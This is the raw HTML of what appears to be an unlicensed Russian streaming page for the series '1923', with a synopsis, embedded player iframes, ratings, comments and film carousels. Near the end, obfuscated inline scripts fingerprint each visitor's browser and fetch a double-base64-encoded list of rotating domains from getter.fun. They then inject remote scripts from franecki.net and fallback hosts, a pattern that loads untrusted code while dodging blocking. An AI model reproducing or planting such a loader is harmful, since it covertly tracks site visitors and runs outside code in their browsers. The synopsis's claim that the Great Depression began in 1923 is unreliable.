            <p>Действие происходит в начале XX века, когда Америка сталкивается с экономическими и природными катастрофами. Эпидемии, Великая депрессия и засуха обрушиваются на горный Запад, и Джейкобу и Каре Даттон приходится бороться за сохранение своей семьи и фермы. Прожив вместе четыре десятилетия, они становятся опорой не только друг для друга, но и для всей своей большой семьи. Их способность поддерживать порядок и действовать ради общего блага многократно спасала их от бед.</p>
<p data-start="487" data-end="937">Семейство Даттонов живёт в штате Монтана, где несколько поколений занимаются земледелием и скотоводством. Это типичные ковбои, которые не ищут славы, но всегда готовы бороться с беззаконием и хаосом. Однако 1923 год приносит в их жизнь серьёзные изменения. В штате начинается Великая депрессия, а за ней приходит аномальная засуха. Эти события сильно затрудняют жизнь фермеров, и семья Даттонов вынуждена изменять привычный уклад жизни, чтобы выжить.</p>
<p data-start="939" data-end="1413" data-is-last-node="" data-is-only-node="">В новой реальности, где на них постоянно нападают бандиты, а жизнь в Райской Долине далека от идиллической, новое поколение Даттонов пытается найти своё место. Помимо природных катаклизмов, их преследуют нечистые на руку люди, готовые похитить скот, а также Доналд Уитфилд — влиятельный и жестокий человек, который стремится получить всё, что хочет, не останавливаясь перед любыми методами. Семье Даттонов предстоит сражаться не только с природой, но и с этим подлым врагом.</p>
        </div>
    </div>
    <noindex>
        <a name="online"></a>
        <div class="video" id="video_tabs" style="display: none;">
            <div class="tabs">
                <li class="ualng">Укр. озвучка</li><li>Сериал</li><li>Плеер 2</li><li class="is_trailer">Трейлер</li>            </div>
            <div class="player">
                                    <div class="box ualng" style="display: none;"><iframe data-src="https://hdvbua.pro/embed/7005" class="lozad" frameborder="0" allowfullscreen></iframe></div>
                                                    <div class="box"><iframe data-src="https://vid1710860790.vb24132nightdwellers.com/serial/8fe3c29a095f4c1dcf6d2678208e1955e649fe7ae93d580e026bda5093079aaa/iframe" class="lozad" frameborder="0" allowfullscreen></iframe></div>
                                                    <div class="box"><iframe data-src="https://anaconda-as.newplayjj.com:9443/?kp=4919015&token=b8335edc76c7630441affc8f9c1027" class="lozad" frameborder="0" allowfullscreen></iframe></div>                                                                                                                                                                                                                                        <div class="box is_trailer"><iframe data-src="https://www.youtube.com/embed/deO5nkRnwkc" class="lozad" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
                                <div class="dateicon" title="Дата">23 февраля 2025</div>
            </div>
        </div>
        <div id="b57e321286" style="display: none"></div>
            </noindex>
    <div class="rt-bl">
                <div id="post-ratings-1363" class="post-ratings" data-nonce="2f27afe580">
            <div  itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                <div class="zvezu">
                    <div id="post-ratings-1363" class="post-ratings" data-nonce="37765f9b94"><img id="rating_1363_1" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(1363, 1, 'Звёзд: 1');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_2" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(1363, 2, 'Звёзд: 2');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_3" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(1363, 3, 'Звёзд: 3');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_4" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(1363, 4, 'Звёзд: 4');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_5" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(1363, 5, 'Звёзд: 5');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_6" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 6" title="Звёзд: 6" onmouseover="current_rating(1363, 6, 'Звёзд: 6');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_7" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 7" title="Звёзд: 7" onmouseover="current_rating(1363, 7, 'Звёзд: 7');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_8" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 8" title="Звёзд: 8" onmouseover="current_rating(1363, 8, 'Звёзд: 8');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_9" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_on.svg" width="36" height="36" alt="Звёзд: 9" title="Звёзд: 9" onmouseover="current_rating(1363, 9, 'Звёзд: 9');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1363_10" src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_off.svg" width="36" height="36" alt="Звёзд: 10" title="Звёзд: 10" onmouseover="current_rating(1363, 10, 'Звёзд: 10');" onmouseout="ratings_off(9, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1363-loading" class="post-ratings-loading"><img src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>                </div>
                                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="10">
                                <div class="unit-rating">
                    <span  itemprop="ratingValue">9</span>
                </div>
                <div class="ocenki">Оценок: <span itemprop="ratingCount">44</span></div>
                <span style="display:none;" itemprop="itemReviewed">1923 (1 сезон)</span>
            </div>
        </div>
    </div>
    <div class="soc">
        <!-- -->
    </div>
            <div class="carou">
            <div class="carou-in owl-carousel" id="owl-perelink">
                <div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/rekrut/" title="Рекрут (1 сезон)">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/rekrut-270x390.jpg.webp" width="270" height="390" alt="Рекрут (1 сезон)" title="Рекрут (1 сезон)" loading="lazy">
        <div class='pe-title'>Рекрут (1 сезон)</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/sokrovishhe-nacii-na-krayu-istorii/" title="Сокровище нации: На краю истории">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/sokrovishhe-nacii-na-krayu-istorii-270x390.jpg.webp" width="270" height="390" alt="Сокровище нации: На краю истории" title="Сокровище нации: На краю истории" loading="lazy">
        <div class='pe-title'>Сокровище нации: На краю истории</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/chyornaya-vesna/" title="Чёрная весна (1 сезон)">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/chyornaya-vesna-270x390.jpg.webp" width="270" height="390" alt="Чёрная весна (1 сезон)" title="Чёрная весна (1 сезон)" loading="lazy">
        <div class='pe-title'>Чёрная весна (1 сезон)</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/dzhordzh-i-temmi/" title="Джордж и Тэмми">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/dzhordzh-i-temmi-270x390.jpg.webp" width="270" height="390" alt="Джордж и Тэмми" title="Джордж и Тэмми" loading="lazy">
        <div class='pe-title'>Джордж и Тэмми</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/shpion-sredi-druzej/" title="Шпион среди друзей">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/shpion-sredi-druzej-270x390.jpg.webp" width="270" height="390" alt="Шпион среди друзей" title="Шпион среди друзей" loading="lazy">
        <div class='pe-title'>Шпион среди друзей</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/zamerzshie/" title="Замерзшие">
        <img class="lozad" data-src="/wp-content/uploads/2022/12/zamerzshie-270x390.jpg.webp" width="270" height="390" alt="Замерзшие" title="Замерзшие" loading="lazy">
        <div class='pe-title'>Замерзшие</div>
    </a>
</div><div class='carou-item-wr'>
    <a href="https://lamafilm.club/film/avrora/" title="Аврора">
        <img class="lozad" data-src="/wp-content/uploads/2022/11/avrora-270x390.jpg.webp" width="270" height="390" alt="Аврора" title="Аврора" loading="lazy">
        <div class='pe-title'>Аврора</div>
    </a>
</div>            </div>
        </div>
        <div class="comment-full">
    <div class="otz"><span>Оставить отзыв</span></div>
    <div id="comments">
   	    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/film/1923-serial/#respond" style="display:none;">Отменить ответ</a></small><form action="https://lamafilm.club/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required placeholder="Введите сообщение..."></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /> <label for="author">Имя</label></p>



<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить отзыв" /> <input type='hidden' name='comment_post_ID' value='1363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dfa7058a18" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        <ul class="commentlist">
            <li class="comment even thread-even depth-1"> <div class="comment"> <div class="otz-line">	 <div class="otz-author">Лика:)</div> <div class="otz-time">18 марта 2023</div> </div> <div class="otz-text" id="comment-136521"> <p>Смотрю первую серию,и поняла,что этот сериал будет в моей любимой коллекции.  Игра актёров и их звездный состав просто бомба. Всем советую к просмотру не пожалеете.</p> 	 </div> </div> </li>  <li class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment"> <div class="otz-line">	 <div class="otz-author">Е. Н.</div> <div class="otz-time">30 декабря 2022</div> </div> <div class="otz-text" id="comment-135530"> <p>Высший класс!</p> 	 </div> </div> </li>        </ul>
                    </div>
</div></article>
<div id="b57e321286" style="display: none"></div>
        </main>
        <aside class="sidebar">
            <div class="sb_block">
                <div class="block-podbor">
                    <ul class="podbor">
                        <li><a class="proz" href="/film/razdel/luchshie-voennye-filmy-i-serialy"><img data-src="/img/podbor/v2.jpg.webp" class="lozad" alt="Лучшие фильмы и сериалы о войне" width="500" height="250"><span>Лучшие фильмы и сериалы о войне</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-na-realnyx-sobytiyax/"><img data-src="/img/podbor/realnyx-sobytiyax.jpg.webp" class="lozad" alt="Лучшие фильмы на реальных событиях" width="500" height="250"><span>Лучшие фильмы на реальных событиях</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-s-nepredskazuemoj-razvyazkoj/"><img data-src="/img/podbor/raz.jpg.webp" class="lozad" alt="Фильмы с непредсказуемой развязкой" width="500" height="250"><span>Фильмы с непредсказуемой развязкой</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-kotorye-vdoxnovlyayut-i-motiviruyut/"><img data-src="/img/podbor/mot.jpg.webp" class="lozad" alt="Фильмы, которые вдохновляют и мотивируют" width="500" height="250"><span>Фильмы, которые вдохновляют и мотивируют</span></a></li>
                    </ul>
                </div>
                <ul class="link-podbor"><li><a href="/podborki">Все подборки</a></li></ul>
            </div>
            <div class="polosa"></div>
            <div class="sid-title"><span>Премьеры</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-film">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sudya-li-han-yon/" title="Судья Ли Хан-ён">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/8261500-1-270x390.jpg.webp" width="270" height="390" alt="Судья Ли Хан-ён" title="Судья Ли Хан-ён">
        </div>
        <div class="tc-title">Судья Ли Хан-ён</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/gomorra-istoki/" title="Гоморра: Истоки">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/mv5bymjhzjrin2etngqxyi00mgq5ltg2otutywu2nzlkmzlkzdeyxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Гоморра: Истоки" title="Гоморра: Истоки">
        </div>
        <div class="tc-title">Гоморра: Истоки</div>
        <div class="s-average">8.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolnicza-pitt-2-sezon/" title="Больница Питт (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/6589776-270x390.jpg.webp" width="270" height="390" alt="Больница Питт (2 сезон)" title="Больница Питт (2 сезон)">
        </div>
        <div class="tc-title">Больница Питт (2 сезон)</div>
        <div class="s-average">6</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zhasmin/" title="Жасмин">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/mv5bytdlm2zkntctodm5nc00yjvklwjkzdctogmwnmrlnti0ogflxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Жасмин" title="Жасмин">
        </div>
        <div class="tc-title">Жасмин</div>
        <div class="s-average">1</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.77</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sdelano-v-koree/" title="Сделано в Корее">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/6164043-1-270x390.jpg.webp" width="270" height="390" alt="Сделано в Корее" title="Сделано в Корее">
        </div>
        <div class="tc-title">Сделано в Корее</div>
        <div class="s-average">8</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/luchshee-lekarstvo/" title="Лучшее лекарство">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/10644882-1-270x390.jpg.webp" width="270" height="390" alt="Лучшее лекарство" title="Лучшее лекарство">
        </div>
        <div class="tc-title">Лучшее лекарство</div>
        <div class="s-average"></div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/v-ozhidanii-vyhoda/" title="В ожидании выхода">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/mv5bmzk4zdq2zjgtyjizms00ngi3lwjhnzatowq3zdnlztu4nmuxxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="В ожидании выхода" title="В ожидании выхода">
        </div>
        <div class="tc-title">В ожидании выхода</div>
        <div class="s-average"></div>
    </a>
</div>
                </div>
            </div>
            <div class="sid-title"><span>Популярные сериалы</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-serial">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/igra-v-kalmara-2-se/" title="Игра в кальмара (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/12/1301710-270x390.jpg.webp" width="270" height="390" alt="Игра в кальмара (2 сезон)" title="Игра в кальмара (2 сезон)">
        </div>
        <div class="tc-title">Игра в кальмара (2 сезон)</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-molodyozhka-studenty/" title="Молодёжка. Студенты">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/11/5437548-1-270x390.jpg.webp" width="270" height="390" alt="Молодёжка. Студенты" title="Молодёжка. Студенты">
        </div>
        <div class="tc-title">Молодёжка. Студенты</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/izvne-season-3/" title="Извне (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/mv5bzji1mtm3mwqtowmyzi00ntg1lwfkn2mtzmyzm2rmodc1njzmxkeyxkfqcgdeqxvymda4nzmyoa@@._v1_fmjpg_ux1000_-2-270x390.jpg" width="270" height="390" alt="Извне (3 сезон)" title="Извне (3 сезон)">
        </div>
        <div class="tc-title">Извне (3 сезон)</div>
        <div class="s-average">7.78</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/ni-odnoj-bolshe/" title="Ни одной больше">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/06/mv5bztewzdjhytutmzdkzs00nzm5lwjhn2mtoti0odzloda2mtzjxkeyxkfqcgdeqxvymtyzmduznjew._v1_fmjpg_ux1000_-1-270x390.jpg" width="270" height="390" alt="Ни одной больше" title="Ни одной больше">
        </div>
        <div class="tc-title">Ни одной больше</div>
        <div class="s-average">7.66</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolshoj-potenczial-01/" title="Большой потенциал (1 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/5499519-1-270x390.jpg" width="270" height="390" alt="Большой потенциал (1 сезон)" title="Большой потенциал (1 сезон)">
        </div>
        <div class="tc-title">Большой потенциал (1 сезон)</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-telohraniteli-2/" title="Телохранители (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/02/5059049-270x390.jpg.webp" width="270" height="390" alt="Телохранители (2 сезон)" title="Телохранители (2 сезон)">
        </div>
        <div class="tc-title">Телохранители (2 сезон)</div>
        <div class="s-average">7.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/lyubov-smert-i-roboty/" title="Любовь, смерть и роботы">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/04/lyubov-smert-i-roboty-270x390.jpg.webp" width="270" height="390" alt="Любовь, смерть и роботы" title="Любовь, смерть и роботы">
        </div>
        <div class="tc-title">Любовь, смерть и роботы</div>
        <div class="s-average">7.22</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/vechnost-2014/" title="Вечность">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/07/vechnost-270x390.jpg.webp" width="270" height="390" alt="Вечность" title="Вечность">
        </div>
        <div class="tc-title">Вечность</div>
        <div class="s-average">7.42</div>
    </a>
</div>
                </div>
            </div>	
        </aside>	
    </div>
    <footer class="footer">
        <ul class="slogan">
            <li>© 2015-2025 ЛамаФильм - кино на любой вкус</li>
        </ul>
        <ul class="stat">
            <li style="display:none;">
                <!--noindex-->
                  <script>(function(d,s){new Image().src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random();})
(document,screen)</script><!--/LiveInternet-->
                <!--/noindex-->
            </li>
            <li>
                <a rel="nofollow" href="/kontakt">Контакты</a>
                <a rel="nofollow" href="/pravo">Правообладателям</a>
            </li>
        </ul>
    </footer>
</div>
<div id="youtube-popup" class="youtube-popup" style="display: none;">
    <div id="closePopupModal" class="youtube-popup-modal"></div>
    <div class="popup-content">
        <span class="popup-close" id="closePopupBtn">&times;</span>
        <div class="popup-frame"></div>
    </div>
</div>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/jquery.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/in-view.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/js.js?v=57'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lama/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.3" id="perfecty-push-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://lamafilm.club/wp-content/plugins/wp-postratings","ajax_url":"https://lamafilm.club/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script defer type="text/javascript" src="https://lamafilm.club/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727083335" id="akismet-frontend-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NK7FBFW8Q"></script>
<script src="https://hdvb-player.github.io/actualize.js" async></script>
<script src="https://lamafilm.club/wp-content/themes/lama/js/lozad.min.js?3" async></script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f9887fd9735563a4a9bd8bf2c85c27fff=function(){needGetter=0;AMSP.loadAsset("9887fd9735563a4a9bd8bf2c85c27fff","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f9887fd9735563a4a9bd8bf2c85c27fff,function(){l("franeski.net",head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f1b6b370001e94265a9f6b39cfd09477b=function(){needGetter=0;AMSP.loadAsset("1b6b370001e94265a9f6b39cfd09477b","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let 